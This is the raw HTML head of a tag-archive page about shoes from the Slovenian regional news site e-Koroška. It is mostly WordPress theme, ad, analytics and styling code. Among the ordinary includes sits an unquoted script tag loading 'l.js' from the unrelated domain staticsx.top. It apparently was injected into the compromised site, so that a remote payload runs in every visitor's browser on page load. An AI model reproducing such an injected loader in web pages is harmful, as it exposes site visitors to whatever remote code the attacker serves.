

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://e-koroska.si/oznaka/cevlji/
body_size: 36880
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sl-SI"> <!--<![endif]-->
<head>
    <title>čevlji Archives - e-Koroška</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://e-koroska.si/xmlrpc.php" />

<script>
window.adocf = {};
window.adocf.useDOMContentLoaded = true;
</script>
<script type="text/javascript" src="//si.adocean.pl/files/js/ado.js"></script>
<script type="text/javascript">
/* (c)AdOcean 2003-2020 */
        if(typeof ado!=="object"){ado={};ado.config=ado.preview=ado.placement=ado.master=ado.slave=function(){};}
        ado.config({mode: "new", xml: false, consent: true, characterEncoding: true});
        ado.preview({enabled: true});
</script>

<!-- start master -->
<script type="text/javascript">
/* (c)AdOcean 2003-2020, MASTER: nova24tv.si.ekoroska.si.ROS */
ado.master({id: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7', server: 'si.adocean.pl' });
</script>
<!--  end master  -->

    
<!--infotrend GA-->
    <script type="text/plain" data-service="google-analytics" data-category="statistics">
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-89966104-1', 'auto');
  ga('send', 'pageview');

</script>

<!-- infotrend DFP -->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/e-koroska-sidebar', [324, 250], 'div-gpt-ad-1501858061636-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

<!-- header dfp -->
<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/e-koroska-header', [468, 60], 'div-gpt-ad-1502890617044-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>



    <script type="text/javascript">
/* <![CDATA[ */
window.JetpackScriptData = {"site":{"icon":"","title":"e-Koroška","host":"unknown","is_wpcom_platform":false}};
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://e-koroska.si/wp-content/uploads/2017/05/e-koroska-fav.png">
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.0.1 (Yoast SEO v25.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://e-koroska.si/oznaka/cevlji/" />
	<meta property="og:locale" content="sl_SI" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="čevlji Archives" />
	<meta property="og:url" content="https://e-koroska.si/oznaka/cevlji/" />
	<meta property="og:site_name" content="e-Koroška" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://e-koroska.si/oznaka/cevlji/","url":"https://e-koroska.si/oznaka/cevlji/","name":"čevlji Archives - e-Koroška","isPartOf":{"@id":"http://e-koroska.si/#website"},"primaryImageOfPage":{"@id":"https://e-koroska.si/oznaka/cevlji/#primaryimage"},"image":{"@id":"https://e-koroska.si/oznaka/cevlji/#primaryimage"},"thumbnailUrl":"https://e-koroska.si/wp-content/uploads/2023/12/udobni-in-moderni-cevlji-za-dolgo-zimo.jpg","inLanguage":"sl-SI"},{"@type":"ImageObject","inLanguage":"sl-SI","@id":"https://e-koroska.si/oznaka/cevlji/#primaryimage","url":"https://e-koroska.si/wp-content/uploads/2023/12/udobni-in-moderni-cevlji-za-dolgo-zimo.jpg","contentUrl":"https://e-koroska.si/wp-content/uploads/2023/12/udobni-in-moderni-cevlji-za-dolgo-zimo.jpg","width":800,"height":800,"caption":"Zima je obdobje, ko je izbira prave obutve ključna ne samo za udobje, ampak tudi za ohranjanje modernega stila. Udobni in moderni čevlji za dolgo zimo združujejo funkcionalnost in estetiko, kar zagotavlja, da so stopala zaščitena pred mrazom in vlažnostjo, medtem ko osebni stil ostaja zvest sebi."},{"@type":"WebSite","@id":"http://e-koroska.si/#website","url":"http://e-koroska.si/","name":"e-Koroška","description":"Med Peco, Uršljo goro in Pohorjem.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://e-koroska.si/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sl-SI"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="e-Koroška &raquo; Vir" href="https://e-koroska.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="e-Koroška &raquo; Vir komentarjev" href="https://e-koroska.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="e-Koroška &raquo; čevlji Vir oznake" href="https://e-koroska.si/oznaka/cevlji/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/e-koroska.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://e-koroska.si/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://e-koroska.si/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://e-koroska.si/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='embedpress-style-css' href='https://e-koroska.si/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=4.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='rfw-style-css' href='https://e-koroska.si/wp-content/plugins/rss-feed-widget/css/style.css?ver=2026010950' type='text/css' media='all' />
<link rel='stylesheet' id='wpemfb-lightbox-css' href='https://e-koroska.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://e-koroska.si/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background: #40ae49;
	border: 1px solid #000;
}

</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://e-koroska.si/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1753256562' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=8.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://e-koroska.si/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://e-koroska.si/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://e-koroska.si/wp-content/themes/Newspaper/style.css?ver=8.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://e-koroska.si/wp-content/themes/e-koroska-child/style.css?ver=8.2c' type='text/css' media='all' />
<script type="text/javascript" src="https://e-koroska.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.0.10" id="wpemfb-lightbox-js"></script>
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"sl_SI","version":"v3.2","fb_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.0.10" id="wpemfb-fbjs-js"></script>
<link rel="https://api.w.org/" href="https://e-koroska.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://e-koroska.si/wp-json/wp/v2/tags/1968" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://e-koroska.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Site Kit by Google 1.157.0" />	<style>img#wpstats{display:none}</style>
					<style>.cmplz-hidden {
					display: none !important;
				}</style>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/e-koroska.si\/wp-admin\/","wpRestNonce":"fdb4699af8","wpRestUrl":"https:\/\/e-koroska.si\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://e-koroska.si/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/e-koroska.si\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/e-koroska.si\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Prosim po\u010dakajte trenutek ...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#40ae49";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"],"month_names_short":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],"day_names":["nedelja","ponedeljek","torek","sreda","\u010detrtek","petek","sobota"],"day_names_short":["ned","pon","tor","sre","\u010det","pet","sob"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
